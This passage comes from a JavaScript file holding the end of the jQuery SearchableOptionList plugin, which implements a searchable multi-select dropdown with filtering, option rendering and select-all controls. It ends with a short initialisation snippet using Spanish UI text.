this.$selectionContainer.find(".sol-option.keyboard-selection").removeClass("keyboard-selection");                this.$selection.scrollTop(0)            }        },        _applySearchTermFilter: function() {            if (!this.items || this.items.length === 0) return;            var b = this.$input.val(),                c = (b || "").toLowerCase();            this.$selectionContainer.find(".sol-filtered-search").removeClass("sol-filtered-search");            this._setNoResultsItemVisible(false);            if (c.trim().length > 0) this._findTerms(this.items, c);            if (a.isFunction(this.config.events.onScroll)) this.config.events.onScroll.call(this)        },        _findTerms: function(b, c) {            if (!b || !a.isArray(b) || b.length === 0) return;            var d = this;            this._setKeyBoardNavigationMode(false);            a.each(b, function(a, b) {                if (b.type === "option") {                    var e = b.displayElement,                        f = (b.label + " " + b.tooltip).trim().toLowerCase();                    if (f.indexOf(c) === -1) e.addClass("sol-filtered-search")                } else {                    d._findTerms(b.children, c);                    var g = b.displayElement.find(".sol-option:not(.sol-filtered-search)");                    if (g.length === 0) b.displayElement.addClass("sol-filtered-search")                }            });            this._setNoResultsItemVisible(this.$selectionContainer.find(".sol-option:not(.sol-filtered-search)").length === 0)        },        _initializeData: function() {            if (!this.config.data) this.items = this._detectDataFromOriginalElement();            else if (a.isFunction(this.config.data)) this.items = this._fetchDataFromFunction(this.config.data);            else if (a.isArray(this.config.data)) this.items = this._fetchDataFromArray(this.config.data);            else if (typeof this.config.data === typeof "a string") this._loadItemsFromUrl(this.config.data);            else this._showErrorLabel("Unknown data type");            if (this.items) this._processDataItems(this.items)        },        _detectDataFromOriginalElement: function() {            if (this.$originalElement.prop("tagName").toLowerCase() === "select") {                var b = this,                    c = [];                a.each(this.$originalElement.children(), function(d, e) {                    var f = a(e),                        g = f.prop("tagName").toLowerCase(),                        h;                    if (g === "option") {                        h = b._processSelectOption(f);                        if (h) c.push(h)                    } else if (g === "optgroup") {                        h = b._processSelectOptgroup(f);                        if (h) c.push(h)                    } else b._showErrorLabel("Invalid element found in select: " + g + ". Only option and optgroup are allowed")                });                return this._invokeConverterIfNeccessary(c)            } else if (this.$originalElement.data("sol-data")) {                var d = this.$originalElement.data("sol-data");                return this._invokeConverterIfNeccessary(d)            } else this._showErrorLabel('Could not determine data from original element. Must be a select or data must be provided as data-sol-data="" attribute')        },        _processSelectOption: function(b) {            return a.extend({}, this.SOL_OPTION_FORMAT, {                value: b.val(),                selected: b.prop("selected"),                disabled: b.prop("disabled"),                cssClass: b.attr("class"),                label: b.html(),                tooltip: b.attr("title"),                element: b            })        },        _processSelectOptgroup: function(b) {            var c = this,                d = a.extend({}, this.SOL_OPTIONGROUP_FORMAT, {                    label: b.attr("label"),                    tooltip: b.attr("title"),                    disabled: b.prop("disabled"),                    children: []                }),                e = b.children("option");            a.each(e, function(b, e) {                var f = a(e),                    g = c._processSelectOption(f);                if (d.disabled) g.disabled = true;                d.children.push(g)            });            return d        },        _fetchDataFromFunction: function(a) {            return this._invokeConverterIfNeccessary(a(this))        },        _fetchDataFromArray: function(a) {            return this._invokeConverterIfNeccessary(a)        },        _loadItemsFromUrl: function(b) {            var c = this;            a.ajax(b, {                success: function(a) {                    c.items = c._invokeConverterIfNeccessary(a);                    if (c.items) c._processDataItems(c.items)                },                error: function(a, d, e) {                    c._showErrorLabel("Error loading from url " + b + ": " + e)                },                dataType: "json"            })        },        _invokeConverterIfNeccessary: function(b) {            if (a.isFunction(this.config.converter)) return this.config.converter.call(this, this, b);            return b        },        _processDataItems: function(b) {            if (!b) {                this._showErrorLabel("Data items not present. Maybe the converter did not return any values");                return            }            if (b.length === 0) {                this._setNoResultsItemVisible(true);                this.$loadingData.remove();                return            }            var c = this,                d = 0,                e = function() {                    this.$loadingData.remove();                    this._initializeSelectAll();                    if (a.isFunction(this.config.events.onInitialized)) this.config.events.onInitialized.call(this, this, b)                },                f = function() {                    var a = 0,                        g;                    while (a++ < c.config.asyncBatchSize && d < b.length) {                        g = b[d++];                        if (g.type === c.SOL_OPTION_FORMAT.type) c._renderOption(g);                        else if (g.type === c.SOL_OPTIONGROUP_FORMAT.type) c._renderOptiongroup(g);                        else {                            c._showErrorLabel("Invalid item type found " + g.type);                            return                        }                    }                    if (d >= b.length) e.call(c);                    else setTimeout(f, 0)                };            f.call(this)        },        _renderOption: function(b, c) {            var d = this,                e = c || this.$selection,                f, g = a('<div class="sol-label-text"/>').html(b.label.trim().length === 0 ? "&nbsp;" : b.label).addClass(b.cssClass),                h, i, j = this._getNameAttribute();            if (this.config.multiple) {                f = a('<input type="checkbox" class="sol-checkbox"/>');                if (this.config.useBracketParameters) j += "[]"            } else f = a('<input type="radio" class="sol-radio"/>').on("change", function() {                d.$selectionContainer.find('input[type="radio"][name="' + j + '"]').not(a(this)).trigger("sol-deselect")            }).on("sol-deselect", function() {                d._removeSelectionDisplayItem(a(this))            });            f.on("change", function(b, c) {                a(this).trigger("sol-change", c)            }).on("sol-change", function(b, c) {                d._selectionChange(a(this), c)            }).data("sol-item", b).prop("checked", b.selected).prop("disabled", b.disabled).attr("name", j).val(b.value);            h = a('<label class="sol-label"/>').attr("title", b.tooltip).append(f).append(g);            i = a('<div class="sol-option"/>').append(h);            b.displayElement = i;            e.append(i);            if (b.selected) this._addSelectionDisplayItem(f)        },        _renderOptiongroup: function(b) {            var c = this,                d = a('<div class="sol-optiongroup-label"/>').attr("title", b.tooltip).html(b.label),                e = a('<div class="sol-optiongroup"/>').append(d);            if (b.disabled) e.addClass("disabled");            if (a.isArray(b.children)) a.each(b.children, function(a, b) {                c._renderOption(b, e)            });            b.displayElement = e;            this.$selection.append(e)        },        _initializeSelectAll: function() {            if (this.config.showSelectAll === true || a.isFunction(this.config.showSelectAll) && this.config.showSelectAll.call(this)) {                var b = this,                    c = a('<a href="#" class="sol-deselect-all"/>').html(this.config.texts.selectNone).click(function(a) {                        b.deselectAll();                        a.preventDefault();                        return false                    }),                    d = a('<a href="#" class="sol-select-all"/>').html(this.config.texts.selectAll).click(function(a) {                        b.selectAll();                        a.preventDefault();                        return false                    });                this.$actionButtons = a('<div class="sol-action-buttons"/>').append(d).append(c).append('<div class="sol-clearfix"/>');                this.$selectionContainer.prepend(this.$actionButtons)            }        },        _selectionChange: function(b, c) {            if (this.$originalElement && this.$originalElement.prop("tagName").toLowerCase() === "select") {                var d = this;                this.$originalElement.find("option").each(function(c, e) {                    var f = a(e);                    if (f.val() === b.val()) {                        f.prop("selected", b.prop("checked"));                        d.$originalElement.trigger("change");                        return                    }                })            }            if (b.prop("checked")) this._addSelectionDisplayItem(b);            else this._removeSelectionDisplayItem(b);            if (this.config.multiple) this.config.scrollTarget.trigger("scroll");            else this.close();            var e = this.$showSelectionContainer.children(".sol-selected-display-item");            if (this.config.maxShow != 0 && e.length > this.config.maxShow) {                e.hide();                var f = this.config.texts.itemsSelected.replace("{$a}", e.length);                this.$xItemsSelected.html('<div class="sol-selected-display-item-text">' + f + "<div>");                this.$showSelectionContainer.append(this.$xItemsSelected);                this.$xItemsSelected.show()            } else {                e.show();                this.$xItemsSelected.hide()            }            if (!c && a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b);            this.$container.removeClass("sol-active");        },        _addSelectionDisplayItem: function(b) {            var c = b.data("sol-item"),                d = c.displaySelectionItem,                e;            if (!d) {                e = a('<span class="sol-selected-display-item-text" />').html(c.label);                d = a('<div class="sol-selected-display-item"/>').append(e).attr("title", c.tooltip).appendTo(this.$showSelectionContainer);                if ((this.config.multiple || this.config.allowNullSelection) && !b.prop("disabled")) a('<span class="sol-quick-delete"/>').html(this.config.texts.quickDelete).click(function() {                    b.prop("checked", false).trigger("change")                }).prependTo(d);                c.displaySelectionItem = d            }        },        _removeSelectionDisplayItem: function(a) {            var b = a.data("sol-item"),                c = b.displaySelectionItem;            if (c) {                c.remove();                b.displaySelectionItem = undefined            }        },        _setNoResultsItemVisible: function(a) {            if (a) {                this.$noResultsItem.show();                this.$selection.hide();                if (this.$actionButtons) this.$actionButtons.hide()            } else {                this.$noResultsItem.hide();                this.$selection.show();                if (this.$actionButtons) this.$actionButtons.show()            }        },        isOpen: function() {            return this.$container.hasClass("sol-active")        },        isClosed: function() {            return !this.isOpen()        },        toggle: function() {            if (this.isOpen()) this.close();            else this.open()        },        open: function() {            if (this.isClosed()) {                this.$container.addClass("sol-active");                this.config.scrollTarget.bind("scroll", this.internalScrollWrapper).trigger("scroll");                a(b).on("resize", this.internalScrollWrapper);                if (a.isFunction(this.config.events.onOpen)) this.config.events.onOpen.call(this, this)            }        },        close: function() {            if (this.isOpen()) {                this._setKeyBoardNavigationMode(false);                this.$container.removeClass("sol-active");                this.config.scrollTarget.unbind("scroll", this.internalScrollWrapper);                a(b).off("resize");                this.$input.val("");                this._applySearchTermFilter();                this.config.displayContainerAboveInput = undefined;                if (a.isFunction(this.config.events.onClose)) this.config.events.onClose.call(this, this)            }        },        selectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled], :checked)').prop("checked", true).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        deselectAll: function() {            if (this.config.multiple) {                var b = this.$selectionContainer.find('input[type="checkbox"]:not([disabled]):checked').prop("checked", false).trigger("change", true);                this.close();                if (a.isFunction(this.config.events.onChange)) this.config.events.onChange.call(this, this, b)            }        },        getSelection: function() {            return this.$selection.find("input:checked");        }    };    d.defaults = d.prototype.defaults;    b.SearchableOptionList = d;    a.fn.searchableOptionList = function(b) {        var c = [];        this.each(function() {            var e = a(this),                f = e.data(d.prototype.DATA_KEY);            if (f) c.push(f);            else {                var g = new d(e, b);                c.push(g);                setTimeout(function() {                    g.init()                }, 0)            }        });        if (c.length === 1) return c[0];        return c    }})(jQuery, window, document);$(document).ready(function() {    $(".Select-Md").searchableOptionList({        showSelectAll: false,        texts: {            noItemsAvailable: "No se encontro",            quickDelete: "&#xE5CD;"        }    })})